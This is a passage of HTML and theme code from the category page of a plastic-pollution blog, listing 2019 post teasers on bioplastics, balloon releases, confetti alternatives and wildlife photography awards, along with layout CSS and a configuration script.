                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/" rel="bookmark" class="td-image-wrap" title="Plastic News Round-Up: December 13th 2019"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/12/ocean-cleanup-waste-inboat-696x348.jpeg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/plastic-blog/plastic-news/" class="td-post-category">Plastic News</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/" rel="bookmark" title="Plastic News Round-Up: December 13th 2019">Plastic News Round-Up: December 13th 2019</a></h3>
                    <div class="td-excerpt">Here is a quick round-up of some of the most interesting, exciting, and up-lifting news from the world of plastic, plastic pollution, and the...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/daan-robrecht/">Daan Robrecht</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T18:41:33+00:00" >December 13, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/" rel="bookmark" class="td-image-wrap" title="George Kent&#8217;s Massive Water Bottle Makes a Statement Against Single-Use Plastic"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/water-bottle-of-George-Kent-696x392.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/plastic-blog/uplifting/" class="td-post-category">Uplifting</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/" rel="bookmark" title="George Kent&#8217;s Massive Water Bottle Makes a Statement Against Single-Use Plastic">George Kent&#8217;s Massive Water Bottle Makes a Statement Against Single-Use Plastic</a></h3>
                    <div class="td-excerpt">
During the recent impeachment hearings, George Kent, a deputy assistant secretary for Europe and Eurasian affairs, testified before lawmakers and unintentionally made...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-18T21:50:48+00:00" >November 18, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" class="td-image-wrap" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/MarinaTex-LucyHughes-696x392.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/photos-videos/videos/" class="td-post-category">Videos</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging">New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging</a></h3>
                    <div class="td-excerpt">
Lucy Hughes from the University of Sussex took home the International Prize of the James Dyson Award for her invention called MarinaTex....</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T21:56:33+00:00" >November 15, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/" rel="bookmark" class="td-image-wrap" title="Finalists for the 2019 Comedy Wildlife Photographer of the Year Awards"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/00000622_p-696x512.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/photos-videos/photos/" class="td-post-category">Photo Galleries</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/" rel="bookmark" title="Finalists for the 2019 Comedy Wildlife Photographer of the Year Awards">Finalists for the 2019 Comedy Wildlife Photographer of the Year Awards</a></h3>
                    <div class="td-excerpt">
Now in it&#039;s third year, the Comedy Wildlife Photography Awards are both fun but also have conservation at its heart. The goal...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/faithkinyua/">Faith Kinyua</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T21:47:51+00:00" >November 13, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/" rel="bookmark" class="td-image-wrap" title="Winning Photos from the 2019 Wildlife Photographer of the Year Awards"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/The-Moment-by-Yongqing-Bao-696x418.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/photos-videos/photos/" class="td-post-category">Photo Galleries</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/" rel="bookmark" title="Winning Photos from the 2019 Wildlife Photographer of the Year Awards">Winning Photos from the 2019 Wildlife Photographer of the Year Awards</a></h3>
                    <div class="td-excerpt">
The Wildlife Photographer of the Year competition just finished it 55th year of handing out one of the most sought-after photography awards...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/faithkinyua/">Faith Kinyua</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T20:15:21+00:00" >November 13, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/use-this-ingenious-replacement-for-plastic-confetti-for-your-next-photo/" rel="bookmark" class="td-image-wrap" title="Use This Ingenious Replacement for Plastic Confetti in Your Next Celebration Photo"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/bird-seed-confetti-696x464.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/plastic-blog/uplifting/" class="td-post-category">Uplifting</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/use-this-ingenious-replacement-for-plastic-confetti-for-your-next-photo/" rel="bookmark" title="Use This Ingenious Replacement for Plastic Confetti in Your Next Celebration Photo">Use This Ingenious Replacement for Plastic Confetti in Your Next Celebration Photo</a></h3>
                    <div class="td-excerpt">
Anyone that knows me will tell you just how much I loathe confetti and glitter.  I came across a post from...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/faithkinyua/">Faith Kinyua</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-12T21:59:00+00:00" >November 12, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/use-this-ingenious-replacement-for-plastic-confetti-for-your-next-photo/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/use-this-ingenious-replacement-for-plastic-confetti-for-your-next-photo/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/can-we-please-stop-releasing-balloons-into-the-air/" rel="bookmark" class="td-image-wrap" title="Can We Please Stop Releasing Balloons Into the Air?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/10/balloon-release-kills-birds-696x522.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/plastic-blog/plastic-pollution/" class="td-post-category">Plastic Pollution</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/can-we-please-stop-releasing-balloons-into-the-air/" rel="bookmark" title="Can We Please Stop Releasing Balloons Into the Air?">Can We Please Stop Releasing Balloons Into the Air?</a></h3>
                    <div class="td-excerpt">Moments that were meant to honor loved ones have become moments that spread litter and death across the planet.</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-11T17:45:00+00:00" >November 11, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/can-we-please-stop-releasing-balloons-into-the-air/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/can-we-please-stop-releasing-balloons-into-the-air/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://plastimistic.com/category/plastic-blog/page/2/" class="page" title="2">2</a><a href="https://plastimistic.com/category/plastic-blog/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_118_476  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_118_476{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_118_476{
padding-top:20px !important;
width:364px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_476{
padding-top:10px !important;
width:248px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_118_476{
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:30px !important;
padding-left:20px !important;
width:100% !important;
}
}

</style>
<div class="tdi_117_294_rand_style td-element-style" ><style>
.tdi_117_294_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_5 tdi_119_4c6 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_119_4c6" >
<style>

/* inline tdc_css att */

.tdi_119_4c6{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_119_4c6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_119_4c6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_119_4c6 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
				    display: flex;
				}.tdi_119_4c6 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_119_4c6 .td-module-container:before{
					bottom: -15px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_119_4c6 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_119_4c6 .entry-thumb{
					background-position: center 50%;
				}.tdi_119_4c6 .td-module-meta-info-top{
					padding: 0px;
				}.tdi_119_4c6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_119_4c6 .entry-title{
					margin: 0 6px 0 0;
				
					font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:800 !important;
				}.tdi_119_4c6 .td-editor-date{
				    margin: 6px 0;
				}.tdi_119_4c6 .td-excerpt{
					display: block;
				
					color: #383838;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_119_4c6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_119_4c6 .entry-title,
				.tdi_119_4c6 .td-excerpt{
				    display: inline;
				}.tdi_119_4c6 .td-read-more{
				    display: block;
				
					display: none;
				}.tdi_119_4c6 .td-post-category{
					margin: 2px 14px 0 0;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_119_4c6 .td-post-author-name{
					display: none;
				}.tdi_119_4c6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_119_4c6 .entry-review-stars{
					display: inline-block;
				}.tdi_119_4c6 .td-icon-star,
                .tdi_119_4c6 .td-icon-star-empty,
                .tdi_119_4c6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_119_4c6 .td-module-comments{
					display: none;
				}.tdi_119_4c6 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_119_4c6 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_119_4c6 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				}.tdi_119_4c6 .td-post-date,
				.tdi_119_4c6 .td-post-author-name span{
					color: #789070;
				}.tdi_119_4c6 .td-block-title a,
				.tdi_119_4c6 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}.tdi_119_4c6 .td-editor-date,
				.tdi_119_4c6 .td-editor-date .td-post-author-name,
				.tdi_119_4c6 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_119_4c6 .td-image-container{
				    flex: 0 0 0;
				}.tdi_119_4c6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_119_4c6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_4c6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_119_4c6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_119_4c6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_119_4c6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_119_4c6 .td-module-container:before{
					bottom: -10px;
				}.tdi_119_4c6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_119_4c6 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_119_4c6 .td-block-title a,
				.tdi_119_4c6 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:0px !important;
				}.tdi_119_4c6 .entry-title{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_119_4c6 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_119_4c6 .td-editor-date,
				.tdi_119_4c6 .td-editor-date .td-post-author-name,
				.tdi_119_4c6 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_119_4c6 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_119_4c6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_4c6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_119_4c6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_119_4c6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_119_4c6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_119_4c6 .td-module-container:before{
					bottom: -10px;
				}.tdi_119_4c6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_119_4c6 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #789070;
				}.tdi_119_4c6 .td-block-title a,
				.tdi_119_4c6 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:0px !important;
				}.tdi_119_4c6 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_119_4c6 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_119_4c6 .td-editor-date,
				.tdi_119_4c6 .td-editor-date .td-post-author-name,
				.tdi_119_4c6 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_119_4c6 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_119_4c6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_4c6 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_119_4c6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_119_4c6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_119_4c6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_119_4c6 .td-module-container:before{
					bottom: -15px;
				}.tdi_119_4c6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_119_4c6 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}@media (min-width: 768px) {
                    .tdi_119_4c6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_119_4c6 = new tdBlock();
block_tdi_119_4c6.id = "tdi_119_4c6";
block_tdi_119_4c6.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#789070","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#789070","block_template_id":"td_block_template_2","custom_title":"Latest news","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"1","separator":"","custom_url":"","title_tag":"","mc5_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_119_4c6","tdc_css_class":"tdi_119_4c6","tdc_css_class_style":"tdi_119_4c6_rand_style"}';
block_tdi_119_4c6.td_column_number = "1";
block_tdi_119_4c6.block_type = "td_flex_block_5";
block_tdi_119_4c6.post_count = "1";
block_tdi_119_4c6.found_posts = "14";
block_tdi_119_4c6.header_color = "";
block_tdi_119_4c6.ajax_pagination_infinite_stop = "";
block_tdi_119_4c6.max_num_pages = "14";
tdBlocksArray.push(block_tdi_119_4c6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest news</span></h4></div><div id=tdi_119_4c6 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
